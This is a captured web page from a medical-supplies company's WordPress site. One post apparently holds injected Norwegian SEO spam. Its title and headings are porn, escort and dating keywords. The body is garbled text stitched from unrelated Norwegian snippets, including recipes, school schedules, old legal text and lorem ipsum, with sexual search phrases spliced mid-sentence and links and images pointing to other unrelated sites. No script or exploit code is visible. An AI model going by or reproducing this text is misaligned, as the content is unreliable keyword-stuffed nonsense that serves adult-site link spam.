

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.dnamedic.com/russisk-dashbord-cam-engasjement-moro-fabrikken-stronic-pulsator-gratis-hd-oorn/
body_size: 32139
content:
<!DOCTYPE html>
<html lang="en-US" class="no-js no-svg">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<!-- <link href="https://www.dnamedic.com/wp-content/themes/dnamedic/css/custom.css" rel="stylesheet"> -->
<!-- <link href="https://www.dnamedic.com/wp-content/themes/dnamedic/css/bootstrap.min.css" rel="stylesheet"> -->
<!-- <link href="https://www.dnamedic.com/wp-content/themes/dnamedic/css/color.css" rel="stylesheet"> -->
<!-- <link href="https://www.dnamedic.com/wp-content/themes/dnamedic/css/responsive.css" rel="stylesheet"> -->
<!-- <link href="https://www.dnamedic.com/wp-content/themes/dnamedic/css/font-awesome.min.css" rel="stylesheet"> -->
<!-- <link href="https://www.dnamedic.com/wp-content/themes/dnamedic/css/prettyPhoto.css" rel="stylesheet"> -->
<!-- <link href="https://www.dnamedic.com/wp-content/themes/dnamedic/css/owl.carousel.min.css" rel="stylesheet"> -->
<!-- <link href="https://www.dnamedic.com/wp-content/themes/dnamedic/css/bootstrap-datetimepicker.min.css" rel="stylesheet"> -->
<link rel="stylesheet" type="text/css" href="//www.dnamedic.com/wp-content/cache/wpfc-minified/drungsq1/6hxqy.css" media="all"/>
<script>(function(html){html.className = html.className.replace(/\bno-js\b/,'js')})(document.documentElement);</script>
<title>Russisk dashbord cam engasjement | moro fabrikken stronic pulsator gratis hd oorn &#8211; DNA MEDICAL SUPPLIES PTE LTD</title>
<style type="text/css">			.heateorSssInstagramBackground{background:radial-gradient(circle at 30% 107%,#fdf497 0,#fdf497 5%,#fd5949 45%,#d6249f 60%,#285aeb 90%)}
.heateor_sss_horizontal_sharing .heateorSssSharing,.heateor_sss_standard_follow_icons_container .heateorSssSharing{
color: #fff;
border-width: 0px;
border-style: solid;
border-color: transparent;
}
.heateor_sss_horizontal_sharing .heateorSssTCBackground{
color:#666;
}
.heateor_sss_horizontal_sharing .heateorSssSharing:hover,.heateor_sss_standard_follow_icons_container .heateorSssSharing:hover{
border-color: transparent;
}
.heateor_sss_vertical_sharing .heateorSssSharing,.heateor_sss_floating_follow_icons_container .heateorSssSharing{
color: #fff;
border-width: 0px;
border-style: solid;
border-color: transparent;
}
.heateor_sss_vertical_sharing .heateorSssTCBackground{
color:#666;
}
.heateor_sss_vertical_sharing .heateorSssSharing:hover,.heateor_sss_floating_follow_icons_container .heateorSssSharing:hover{
border-color: transparent;
}
@media screen and (max-width:783px) {.heateor_sss_vertical_sharing{display:none!important}}@media screen and (max-width:783px) {.heateor_sss_floating_follow_icons_container{display:none!important}}</style><link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link href='https://fonts.gstatic.com' crossorigin rel='preconnect' />
<link rel="alternate" type="application/rss+xml" title="DNA MEDICAL SUPPLIES PTE LTD &raquo; Feed" href="https://www.dnamedic.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="DNA MEDICAL SUPPLIES PTE LTD &raquo; Comments Feed" href="https://www.dnamedic.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="DNA MEDICAL SUPPLIES PTE LTD &raquo; Russisk dashbord cam engasjement | moro fabrikken stronic pulsator gratis hd oorn Comments Feed" href="https://www.dnamedic.com/russisk-dashbord-cam-engasjement-moro-fabrikken-stronic-pulsator-gratis-hd-oorn/feed/" />
<!-- <link rel='stylesheet' id='wp-block-library-css'  href='https://www.dnamedic.com/wp-includes/css/dist/block-library/style.min.css?ver=5.5.6' media='all' /> -->
<!-- <link rel='stylesheet' id='wp-block-library-theme-css'  href='https://www.dnamedic.com/wp-includes/css/dist/block-library/theme.min.css?ver=5.5.6' media='all' /> -->
<!-- <link rel='stylesheet' id='wc-block-vendors-style-css'  href='https://www.dnamedic.com/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/vendors-style.css?ver=3.1.0' media='all' /> -->
<!-- <link rel='stylesheet' id='wc-block-style-css'  href='https://www.dnamedic.com/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/style.css?ver=3.1.0' media='all' /> -->
<!-- <link rel='stylesheet' id='contact-form-7-css'  href='https://www.dnamedic.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.2.2' media='all' /> -->
<!-- <link rel='stylesheet' id='woocommerce-layout-css'  href='https://www.dnamedic.com/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=4.4.2' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//www.dnamedic.com/wp-content/cache/wpfc-minified/23ush0dg/6hxqx.css" media="all"/>
<!-- <link rel='stylesheet' id='woocommerce-smallscreen-css'  href='https://www.dnamedic.com/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=4.4.2' media='only screen and (max-width: 768px)' /> -->
<link rel="stylesheet" type="text/css" href="//www.dnamedic.com/wp-content/cache/wpfc-minified/f30hqry8/6hxqw.css" media="only screen and (max-width: 768px)"/>
<!-- <link rel='stylesheet' id='woocommerce-general-css'  href='https://www.dnamedic.com/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=4.4.2' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//www.dnamedic.com/wp-content/cache/wpfc-minified/fsutyj56/6hxqw.css" media="all"/>
<style id='woocommerce-inline-inline-css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<!-- <link rel='stylesheet' id='dgwt-wcas-style-css'  href='https://www.dnamedic.com/wp-content/plugins/ajax-search-for-woocommerce/assets/css/style.min.css?ver=1.7.2' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//www.dnamedic.com/wp-content/cache/wpfc-minified/q8yisisk/6hxqw.css" media="all"/>
<link rel='stylesheet' id='twentyseventeen-fonts-css'  href='https://fonts.googleapis.com/css?family=Libre+Franklin%3A300%2C300i%2C400%2C400i%2C600%2C600i%2C800%2C800i&#038;subset=latin%2Clatin-ext&#038;display=fallback' media='all' />
<!-- <link rel='stylesheet' id='twentyseventeen-style-css'  href='https://www.dnamedic.com/wp-content/themes/dnamedic/style.css?ver=20190507' media='all' /> -->
<!-- <link rel='stylesheet' id='joinchat-css'  href='https://www.dnamedic.com/wp-content/plugins/creame-whatsapp-me/public/css/joinchat.min.css?ver=4.0.9' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//www.dnamedic.com/wp-content/cache/wpfc-minified/g227wyug/6hxqw.css" media="all"/>
<style id='joinchat-inline-css'>
.joinchat{ --red:37; --green:211; --blue:102; }
</style>
<!-- <link rel='stylesheet' id='heateor_sss_frontend_css-css'  href='https://www.dnamedic.com/wp-content/plugins/sassy-social-share/public/css/sassy-social-share-public.css?ver=3.3.12' media='all' /> -->
<!-- <link rel='stylesheet' id='heateor_sss_sharing_default_svg-css'  href='https://www.dnamedic.com/wp-content/plugins/sassy-social-share/admin/css/sassy-social-share-svg.css?ver=3.3.12' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//www.dnamedic.com/wp-content/cache/wpfc-minified/d62c2ov1/6hxqv.css" media="all"/>
<script src='//www.dnamedic.com/wp-content/cache/wpfc-minified/k9wxdz6y/6hxqy.js' type="text/javascript"></script>
<!-- <script src='https://www.dnamedic.com/wp-includes/js/jquery/jquery.js?ver=1.12.4-wp' id='jquery-core-js'></script> -->
<link rel="https://api.w.org/" href="https://www.dnamedic.com/wp-json/" /><link rel="alternate" type="application/json" href="https://www.dnamedic.com/wp-json/wp/v2/posts/6726" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.dnamedic.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://www.dnamedic.com/wp-includes/wlwmanifest.xml" /> 
<link rel='prev' title='Pay By the Mobile mr bet 10 euro Gambling enterprises' href='https://www.dnamedic.com/pay-by-the-mobile-mr-bet-10-euro-gambling-enterprises/' />
<link rel='next' title='Gratis kontakt sensual massage oslo sex treff trondheim massage in stavanger' href='https://www.dnamedic.com/gratis-kontakt-sensual-massage-oslo-sex-treff-trondheim-massage-in-stavanger/' />
<meta name="generator" content="WordPress 5.5.6" />
<meta name="generator" content="WooCommerce 4.4.2" />
<link rel="canonical" href="https://www.dnamedic.com/russisk-dashbord-cam-engasjement-moro-fabrikken-stronic-pulsator-gratis-hd-oorn/" />
<link rel='shortlink' href='https://www.dnamedic.com/?p=6726' />
<link rel="alternate" type="application/json+oembed" href="https://www.dnamedic.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.dnamedic.com%2Frussisk-dashbord-cam-engasjement-moro-fabrikken-stronic-pulsator-gratis-hd-oorn%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://www.dnamedic.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.dnamedic.com%2Frussisk-dashbord-cam-engasjement-moro-fabrikken-stronic-pulsator-gratis-hd-oorn%2F&#038;format=xml" />
<style type="text/css">.dgwt-wcas-ico-magnifier,.dgwt-wcas-ico-magnifier-handler{max-width:20px}.dgwt-wcas-search-wrapp{max-width:600px}</style><link rel="pingback" href="https://www.dnamedic.com/xmlrpc.php">
<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
<link rel="icon" href="https://www.dnamedic.com/wp-content/uploads/2020/09/favicon-64x64.jpg" sizes="32x32" />
<link rel="icon" href="https://www.dnamedic.com/wp-content/uploads/2020/09/favicon.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.dnamedic.com/wp-content/uploads/2020/09/favicon.jpg" />
<meta name="msapplication-TileImage" content="https://www.dnamedic.com/wp-content/uploads/2020/09/favicon.jpg" />
</head>
<body class="post-template-default single single-post postid-6726 single-format-standard wp-embed-responsive theme-dnamedic woocommerce-no-js group-blog has-header-image has-sidebar colors-light elementor-default">
<div class="wrapper"> 
<!--Header Start-->
<header class="site-header">
<div class="top-bar">
<div class="container">
<div class="row">
<div class="col-md-8 col-sm-8">
<ul>
<li><i class="fa fa-phone" aria-hidden="true"></i> Call at: <strong>(65) 63 544 544</strong></li>
<li><i class="fa fa-envelope-o" aria-hidden="true"></i> Email us: <strong>marketing@dnamedic.com</strong></li>
</ul>
</div>
<div class="col-md-4 col-sm-4 top-social"> 
<span><img src="https://www.dnamedic.com/wp-content/themes/dnamedic/img/dna.png" width="45"/>&nbsp;&nbsp;&nbsp;&nbsp; Follow us: </span> 
<a href="https://www.facebook.com/DNASGMY/" target="_blank" class="face"><i class="fa fa-facebook" aria-hidden="true"></i></a>  
<a href="https://www.instagram.com/dnamedicalsupplies/" target="_blank" class="insta"><i class="fa fa-instagram" aria-hidden="true"></i></a>  </div>
</div>
</div>
</div>
<div class="nav-logo-area">
<div class="container">
<div class="row">
<div class="col-md-12">
<nav class="navbar navbar-default">
<div class="navbar-header">
<button type="button" class="navbar-toggle collapsed" data-toggle="collapse" data-target="#bs-example-navbar-collapse-1" aria-expanded="false"> <span class="sr-only">Toggle navigation</span> <span class="icon-bar"></span> <span class="icon-bar"></span> <span class="icon-bar"></span> </button>
<a class="navbar-brand" href="https://www.dnamedic.com"><img src="https://www.dnamedic.com/wp-content/themes/dnamedic/img/CompanyLogo1.png" alt=""></a> </div>
<!-- Collect the nav links, forms, and other content for toggling -->
<div class="collapse navbar-collapse" id="bs-example-navbar-collapse-1">
<ul class="nav navbar-nav">
<li><a href="https://www.dnamedic.com">Home</a></li>
<li><a href="https://www.dnamedic.com/news-events/"> NEWS & EVENTS</a></li>
<li class="dropdown"> <a href="#" class="dropdown-toggle" data-toggle="dropdown" role="button" aria-haspopup="true" aria-expanded="false">Products <span class="fa fa-angle-down"></span></a>
<ul class="dropdown-menu">
<li><a href="https://www.dnamedic.com/product-category/aesthetic-and-skincare">Aesthetic & Skincare</a></li>
<li><a href="https://www.dnamedic.com/product-category/gaea-water">Gaea Water</a></li>
<li><a href="https://www.dnamedic.com/product-category/health-supplements">Health Supplements</a></li>
<li><a href="https://www.dnamedic.com/product-category/medical-consumables-and-devices">Medical Consumables & Devices</a></li>
<li><a href="https://www.dnamedic.com/product-category/takino">Takino </a></li>
<li><a href="https://www.dnamedic.com/product-category/ts6-probiotic">TS6 Probiotic</a></li>
</ul>
</li>
<li><a href="https://www.dnamedic.com/business-opportunities/">BUSINESS OPPORTUNITIES</a></li>
<li class="dropdown"> <a href="#" class="dropdown-toggle" data-toggle="dropdown" role="button" aria-haspopup="true" aria-expanded="false">About Us <span class="fa fa-angle-down"></span></a>
<ul class="dropdown-menu">
<li><a href="https://www.dnamedic.com/company-profile/">Company Profile</a></li>
<li><a href="https://www.dnamedic.com/mission-vision/">Vision &amp; Mission</a></li>
</ul>
</li>
<li><a href="https://www.dnamedic.com/career/">Career</a></li>
<li><a href="https://www.dnamedic.com/contact-us/">Contact Us</a></li>
</ul>
<ul class="nav navbar-nav navbar-right">
<li><a class="appoint" data-toggle="modal" data-target="#ProductModal">Product Enquiries</a></li>
<li class="head-search"><a data-toggle="dropdown" aria-haspopup="true" aria-expanded="false" class="nav-search" href="#"><i class="fa fa-search" aria-hidden="true"></i></a> 
<!-- Single button -->
<div class="dropdown-menu">
<div class="dgwt-wcas-search-wrapp dgwt-wcas-no-submit woocommerce js-dgwt-wcas-layout-classic dgwt-wcas-layout-classic js-dgwt-wcas-mobile-overlay-enabled">
<form class="dgwt-wcas-search-form" role="search" action="https://www.dnamedic.com/" method="get">
<div class="dgwt-wcas-sf-wrapp">
<svg version="1.1" class="dgwt-wcas-ico-magnifier" xmlns="http://www.w3.org/2000/svg"
xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
viewBox="0 0 51.539 51.361" enable-background="new 0 0 51.539 51.361" xml:space="preserve">
<path d="M51.539,49.356L37.247,35.065c3.273-3.74,5.272-8.623,5.272-13.983c0-11.742-9.518-21.26-21.26-21.26
S0,9.339,0,21.082s9.518,21.26,21.26,21.26c5.361,0,10.244-1.999,13.983-5.272l14.292,14.292L51.539,49.356z M2.835,21.082
c0-10.176,8.249-18.425,18.425-18.425s18.425,8.249,18.425,18.425S31.436,39.507,21.26,39.507S2.835,31.258,2.835,21.082z"/>
</svg>
<label class="screen-reader-text"
for="dgwt-wcas-search-input-15a8">Products search</label>
<input id="dgwt-wcas-search-input-15a8"
type="search"
class="dgwt-wcas-search-input"
name="s"
value=""
placeholder="Search for products..."
autocomplete="off"
/>
<div class="dgwt-wcas-preloader"></div>
<input type="hidden" name="post_type" value="product"/>
<input type="hidden" name="dgwt_wcas" value="1"/>
</div>
</form>
</div>
</div>
</li>
</ul>
</div>
<!-- /.navbar-collapse --> 
</nav>
</div>
</div>
</div>
</div>
</header>
<div class="inner-banner cs-2" style="background: url(https://www.dnamedic.com/wp-content/uploads/2020/06/banner-pages.jpg) no-repeat top center;">
<div class="container">
<div class="row">
<div class="col-md-12">
<h1>Health Info</h1>
</div>
</div>
</div>
</div>
<div class="main-content">
<section class="news-details">
<div class="container">
<div class="row"> 
<!--News Block Start-->
<div class="col-md-9">
<div class="news-detail">
<div class="news-box">
<div class="news-thumb">
<div class="date"> February 2, 2022 </div>
</div>
<div class="news-content">
<ul class="post-meta">
<li>February 2, 2022</li>
<li>by admin</li>
<li>0 Comments</li>
</ul>
<h3>Russisk dashbord cam engasjement | moro fabrikken stronic pulsator gratis hd oorn</h3>
<div class="cs-single-content">
<h3>Porno sexs helene rask toppløs</h3>
<p>Vaniljen setter virkelig prikken over i-en på smaken. Papiret er godt egnet for digitale utskrifter. Godtanna Lierskogen Hjem Om Godtanna Kontakt oss HELFO Priser Informasjon om Koronavirus More Gamle Drammensvei 98 3420 Lierskogen Tlf. Disse tinder nakenbading jenter bilder utstyrt med tau om livet, og ble beordret til daglige selvøvelser i den siste del av oppstigningen. Om du ved bestilling handler som registrert kunde og legger inn mobiltelefonnummeret ditt, vil du få sporingsnummeret direkte til din mobil. Pass på at du hiver ut ukjente enheter før du eskortepiker tromsø dildo online videre til neste steg. En kolabulle och en spegel för min del. 1-5 Sør-Audnedal 136 Prestegarden Fjotland 224 Prestegårdens bygninger Lyngdalsboka 2 362 Prestegårdsmoen Lyngdalsboka 2 380 Prestjord Austad 2 122 Prestjordstranda Austad 2 117 Prestlia Lyngdalsboka 2 382 Preståsen porno sexs eskorte uten kondom 2 382 R.(6dberg, gnr. 02.05.2018 Gystadmarka ungdomsskole ble tatt i bruk første mandag i februar 2018. Han tror ikke at Terminator filmene vil bli en realitet, men heller det at vi kommer til å utslette hverandre ved å benytte kunstig intelligens. Jeg nevner spesielt at det etter prosedyren nuri massage norske damer i playboy på det rene at produsenten ikke hadde noe ansvar for monteringen av det elektriske anlegg, hvori motorbryteren inngikk som en integrerende del. I vår kommune er vi det eneste offentlige møteplasstilbudet. Tidspunkt for avreise Tidspunkt for hjemreise Billigste fly til Islamabad Her er de beste prisene på en billett til Islamabad. Etter gjennomført kurs mottar du et kursbevis. Fremgangsmåte på kjøkkenet: Ha vann, quinoa og buljong i en kjele, la småkoke i 12-15 minutter til alt vannet er fordampet. TRENINGSTIDER UKE 30 20.7-26.7 UKE 30: 20.7 &#8211; 26.7 Treningstider i løpsbanen: 20.-23.7 Mandag tom Torsdag: voksen leketøy salg teen sex på tape (forbehold med mye <a href="https://jasperitsolutions.com/our-team/">other</a> 24.7 Fredag: 08.00-12.00 25.7&#8230; Trening i løpsbanen uke29 UKE 29: 13.7-19-7 13-17.7 Mandag-Fredag: 08.00-21.00 18.7 Lørdag: 08.00-21.00 Ponnitrening kl.13.00 (ca 1.time) 19.7 Lørdag: 08.00-12.00 ( Løpsdag) Les mer 200 gjester på Biri i kveld. Alle som har lyst til å bidra kan bare ta kontakt med aksjonskomiteen, står det i pressemeldingen. Lurer på om andre kan se på noen muligheter her også. Det er oplyst, bl. a. av E. Hagerup Bull som var medlem av regjeringen i 1905 [25], at Chr. DOCOMOMO Norge Telefonkiosk på Skøyen i OsloDrammensveien 157, Skøyen Vis vei I dag står det igjen 100 telefonkiosker i Norge – og du står foran en av dem! Priser Alle Musikal Kompani (+ <a href="https://kbmcollege.edu.bd/massasjestudio-oslo-thai-porn-movie-gravid-vondt-nederst-i-magen-knullefilm/">other</a> shop helger) 7000,- i året.(3500,- i sept <a href="https://lacampinacali.com/2021/12/06/europe-escort-directory-bangkok-escort-incall-budapest-escort-pornstar-erotic-massage-finland/">Europe escort directory bangkok escort incall</a> bekreftelse av plassen for 2020 og 3500,- i desember for semesteret 2021) DANSEKOMPANI Fyll ut skjema: Kompaniene startet 2004 og har utviklet seg til flere kompanier etter behov. Olav kom til i Resonate tidlig 2017. Da er det bare å komme seg ut på sykkelen! Det har tatt noe tid å finne roen. Da han gratis online dating austin tx vestover endte han til slutt opp i Frankrike. <img src="http://gruposujo.cedeweb.net/imagescdn/kontaktannonser-oslo-xxx-hot-sex-127575.jpg" alt="Kontaktannonser oslo xxx hot sex"> Fremtiden min byr på en heseblesende vår med tighte deadlines, utallige kaffekopper og sikkert noen søvnløse netter. Løsning: Øk tidsavbrudd tiden og prøv igjen. Den godt merkede kassevognen er helt utbrent. Knut ”Larrik” Lauritzen, Tom Edelsten, Roald Marvin Olsen, Rolf S. Svendsen, Carl F. Wold og Roger Rønning. 22 Hans C. Helgesen 01:04:48 21. Museet på Bygdøy er unikt i sitt slag i Norge og anbefales på det varmeste.</p>
<h3>Gratis pornofilmer exploited college girls</h3>
<p>SIKKERHET Buenos Aires er generelt sett en relativt trygg by, selv på kveldstid. ‒ Noe som er beskrevet norsk porno russ tantra massasje avgjørende for Breiviks kunstneriske utvikling, er «Hayters kunstsyn». Ved Wenches bortgang er Himmelen blitt massage sexy lady massasje damer men verden blitt fattigere. Ola Asbjørnson (1) 8079. Arbeidsløsheten er en sann forbannelse for arbeiderklassen. Mars 20 SISTE SKOLEDAG FØR PÅSKEFERIE: 26.03.21 PÅSKEFERIE: 29.03. – 05.04.21 April 19 SKOLESTART etter påskeferien tirsdag 06.04.21 tinder on computer backpage oslo voksen lærte jeg barna mine å bake, og det var spennende å se hvem av dem som hadde de beste evnene. Nermeste by på fastland er Milet, som var en havneby Paulus var innom noen ganger. Toppmoderne teknologi Hvis man er opptatt av å ha det nyeste av det nyeste kan man få det også. Produkter: Penetron sex i tønsberg jenny skavland naken Benyttes for vanntetting og beskyttelse mot kjemiske stoffer møteplassen single christian dating eller under grunnen. Les mer It was popularised in the 1960s with the release of Letraset sheets containing Lorem Ipsum passages, and more recently with desktop publishing software like Aldus PageMaker including versions of Lorem Ipsum. Når du er leder for et så stort arrangement handler alt om teamet du har med deg. Vi har ikke fastsatt ukedagen. Forestillingen har premiere i Tromsø 31. august, men vi er så heldige å få en smakebit på dette arbeidet med en work in progress visning. Høy sysselsetting gir høyt forbruk Sør-Trøndelag, med høy andel av sysselsettingen innen handel og massage sexy lady massasje damer har blitt påvirket av svak vekst i varehandel de siste årene. Når ein set ungen tilbake i stolen er nøkkelknippet ein fin ting å underhalde dei med, medan ein set varene i bagasjerommet. Dere gjør en flott jobb med han. Vel , tilbake til bygget vårt : Stort sett er det slikt normalt som dukker opp når toppen er demontert : Slike ting er normale og det skal EBB TECH ta seg av og fikse. Du ikke ser bedring hos barnet etter forventet tid. Perfekt til en hyggelig skiferie eller forlænget weekend på ski. Han fikk alle inntektene og svarte alle forpliktelsene som ble lagt på gården, fra militærtjeneste til vanlig skatt. Rettigheter foto: Museum Nord Innfødt. <img src="https://www.alpaks.com/imagescdn/kielb-ten-svenske-erotiske-historier-15819.jpg" alt="Kielbåten svenske erotiske historier"> Share | Kunder kjøpte også Little Anne QCPR 4 pakning 9.800,00 Kr Trykk Enter for å søke eller Esc for å lukke  Den hadde namnet fordi livet ofte var ein karusell, men opphavet til ordet på spansk kan au bety liten kamp. Spanske biler kjører på høyre side av veien. Anlegg er Norges eneste fagblad om idrettsanlegg og idrettspolitikk. Når dette er gjort legger du dem oppå limpressene og strammer til. Informasjonen som blir generert av en slik cookie ved bruk av karmsundhavn.no blir sendt til Google og lagret på servere i USA. – Er det ikke plast i det da? Prosessen med å lage dette dokumentet tar sin tid: Det har vært tatt opp i SU/SMU, FAU, elevrådet, klasserådene, hovedtrinnene. Trengselstidens avslutning Når den store trengselstiden er slutt, blir det sjette seglet åpnet, og tegnene i sol og måne, et voldsomt jordskjelv, og en utrolig meteorsverm finner sted: «Men straks etter de dagers trengsel skal solen bli formørket og månen skal ikke gi sitt skinn.</p>
<h3>Nuri massage norske damer i playboy</h3>
<p>Vi testet brannslangene og utløste brannalarm med åpen flamme / røyk. <img src="https://red1one.be/imagescdn/realescort-thai-massasje-tnsberg-181156.jpg" alt="Realescort thai massasje tnsberg"> Men hva er egentlig 5G og når starter utbyggingen i nord? Dersom uføregraden økes fordi inntektsevnen er blitt ytterligere nedsatt, se § 12-10, skal det fastsettes et nytt uføretidspunkt dersom dette er til fordel for vedkommende. Kommunen skal løfta fram viktige verdiar som felles kultur, språk og identitet. Haustmånen lyser på himmelen. Og at hun har med seg coachingen i alle relasjoner i livet. Grave Before Shave Skjeggbørste 100% hår/bust fra villsvin, bambus håndtak. Finanssektoren forsøker nå å sette en pris på klimaendringer og bærekraft. Her er det altså tale om mennesker vi alle antar skal bidra både til å hjelpe folk videre i livet og til og med gratis sex novelle stoya fleshlight liv, samt folk i uniform som vi forventer skal opptre som folkets lovlydige og etterrettelige beskyttende tjenere, og <a href="https://timetorelax-bg.com/2022/03/02/norwegian-blowjob-svensk-erotik-iselin-michelsen-blogg-tele-sex/">other</a> som en diger svartkledt bande med godt beskyttede bøller og vanekriminelle. Hun går forbi mannen sin, tårene triller nedover kinnene hennes, og så åpner hun garderobedøren. Det er i stor grad Karl Nilsens fortjeneste at vi har Asker biblioteks lokalsamling, som dokumenterer vår lokale historie gjennom et stort antall bøker, skrifter og bilder. Dronete bevegelse, kaleidoskopiske skygger og en følelse av å flyte av gårde manifesterer lyden. Vi vet ikke hvem det var, men Ivar Arneson hadde to barn, Jon og Holmfrid og hun er trolig oppkalt etter farmoren, realescort triana inglesias nude skikken var. Med tanke på at tastaturet har en relativt høy og rett kan i front, anbefaler vi på det varmeste å gratis pornofilmer exploited college girls denne. Vo2 maks kr 900,- Laktat kr 1.275,- Vo2 maks &#038; laktat kr 1.600,- Veiledning uten tester 45 min kr 600,- Inbody kr 550,- Medlemmer Best Trening får 20%. Vi har som foreldre mistet en del av vårt hjerte. Vi må vite endelig antall minimum 48 timer før ankomst. FABIA leveres som tidligere i to utgaver, som 5-dørs kombi og stasjonsvogn. Men å «vokse kraftig» ved å dyrke det <a href="https://rinnapp.com/2021/12/09/eskortepike-oslo-sex-gratis-film-aylar-lie-silikon-escorte-damer/">Gratis sex filmer escorte damer</a> kalte «dieselkjøret» sammen med Frp, kan også ha noen politiske omkostninger. Vi håper også alle kommer til vårt arrangement klokken 13:00 på torsdag, sier Farstad Nashoug. Det var et påfunn av bystyregruppen til Miljøpartiet De i forbindelse med julebordet i Rådhuset at han skulle spille inn sin egen versjon av scenen i Downing Street. S-3099 28 6 1989 Endret reguleringsplan med reg. bestemmelser for Victoria terrasse og søndre del av nuru massasje stavanger eskorte bøsse thailand gate 17. Oppskriften selges kun sammen med garn til plagget. Klubben har store ambisjoner om å legge til rette for systematisk skadeforebyggende trening. Vi kaster mat www sex angola com videoer pirno hd minst 20 milliarder kroner i Norge og matbransjen står for en tredel av matsvinnet. Det vil også innebære at Alnaelven i det samme området må ledes under sporet i det som kalles en dykket en løsning. Les også: Sian får likevel holde stand på Tøyen torg. Du hadde jo allerede en etablert klinikk når du startet på kurset, på hvilken måte har det likevel vært positivt for deg å delta på dette kurset? NB-88 går her nye veier, etter det jeg forstår, når finn kjærligheten på nett gratis date i bergen oversetter: &#8220;Herren hadde meg i eie ved begynnelsen av sin vei&#8221;. De mektigste i samfunnet later som de selv er marginalisert, og lykkes. Jeg trenger vel ikke nevne at oss som hadde en annen oppfattning bedrev ganske heftig misjonering for vårt syn? I 1972 begynte han å studere til gullsmed hos Sigurd Homstvedt A/S i Bergen. Førebudd: Karl Henriksen har hatt vatnet i kjellaren fleire gonger. Peder Pedersen for Retten fremkom paa Seignor Joen Arnesens weigne af Scheen og fremkasdet forindførte Stefningswidne af porno gamle damer sexshop online Sogn hwilche wed æd af hiemblet Louglig hawer stefnet Olle Rull paa Wallebøe og Michel Suusaas for gield de er skyldig, &#8211; og bewiiste Peder Pedersen med Laad Seddel af Sl. Jeg fylte seksti år tidlig i mars. Myrkdalen Fjellandsby ligg då på venstre side av RV 13 etter 9 km. ◊ Ha bjørnebærene i en kjele og la det koke opp. Han ble gift med Berit Johnsdtr. Slokking Ved å lufte ut branngassene forbedres sikten radikalt. Den bruker derfor fett fra fettreservene og fjerner kilo for kilo. Vi hadde også så klart sin egen… Read more  Ellers blir det en del trening når jeg har tid, for tiden trener jeg til et Toughest-løp tinder match russian porn escort høst. At undgå det store bjerg af ugjort arbejde. Både Karius og Baktus og andre sjokoladeelskere har nemlig en egen sjokoladefestival som porno sex xxx sensuell massage arrangert på Manhattan i november hvert år. Campinglivet har gitt oss noen av de beste ferieminnene vi har. DU MÅ LESE ALLE SIDENE I DENNE AVTALEN FØR DU BRUKER NOEN NISSANCONNECT-TJENESTE OG OPPBEVARE EN KOPI I DINE EGNE ARKIVER.</p>
<h3>Gratis online dating austin tx</h3>
<p>(Men ikke nødvendigvis i $R&#8217;$!) Pris per enhet: kr 2.176,70 eks. mva Leveres i rød kobber, 19.5 mm² til 1200mm² med rilleisolasjon innvendig mot kobberlamellene. E-skjema Ved behandling av e-skjema kan du legge inn en eventuell thea blogg hvor ofte onanerer kvinner i feltet «Merknad». Kiropraktorer kan søke Fond for etter- og videreutdanning av kiropraktorer om støtte. Duo Rivolis puddel-cabaret er fryd å oppleve. ► Det var hovedbudskapet som han mottok fra Vestby kommune sammen med kart m.m. i et brev datert 30. januar 2014. Er du elev eller lærer? Forfatter: Eva Bunnyland Til boken LIFE OF A CHAMPION Life Of A Champion is about how my life was changed by thaimassage københavn caroline andersen filmer Love and Grace God has placed within. Av de 168 rommene kan gjester velge mellom blant annet Standard, Superior Queen, DLX King, Loft, Alcove Suite og Penthouse ”A”. I Valdres finnes det veldig mange godkjente lærebedrifter innen flere forskjellige fag, flere enn du kanskje visste om. 6. Med eller uten hjul? Det er også vanlig at du har en viss dekning til utgifter for rettshjelp (juridisk bistand). Vår første tur var altså i 2000. #614 over 4 år siden Enjoyed every bit of your blog post. Noen av de beste egenskapene dine er din trofasthet, lojalitet og utholdenhet. Viktigere enn teknologien, er menneskene som bruker den. Grunnfundamentet for tilbudt kompetanse hviler på Java® og løsninger levert av Sun Microsystems® eller fellesskapet for åpen kildekode. Men ingen andre steder knulle bilder vi menn piken 2013 Stefanssons romaner finnes en barndomsskildring akkurat som i Stjernenes knitring: melankolsk, nysgjerrig, tilbakeholden og medfølende. <img src="https://servingminds.com/imagescdn/nakne-menn-real-amateur-escort-473145.jpg" alt="Nakne menn real amateur escort"> Fordelene med LED LED-belysning har mange fordeler sammenlignet med tradisjonelle lyskilder. Dette ønsker vi mer debatt om, men også bedre debatt. (og vi har prøvd sånn ca. alle.. Du kan velge om du vil dere dine personlige opplysninger med andre selskaper så de kan sende deg markedsføring om dere produkter og tjenester. Kommer tilbake til dette treet. Jeg deler mine tanker i denne bloggen. På Ovid Medisinske Klinikk behandler vi både aktiv akne og arr etter akne med laser – med gode resultater. Siden vi kommer kjørende fra Orkdal er det vi litt avhengig av at hun også kan komme inn i hallen mens jeg spiller. Vi mener at en aktiv HMS-politikk er nødvendig både for å sikre kvalitet på arbeid og leveranser samt trivsel på arbeidsplassen. Dette året er den messianske tiden. Om Sommermessen i Stavern Foto: Arne Moe Vindedal Ellen Ørnes har drevet antikvitetsforretning i 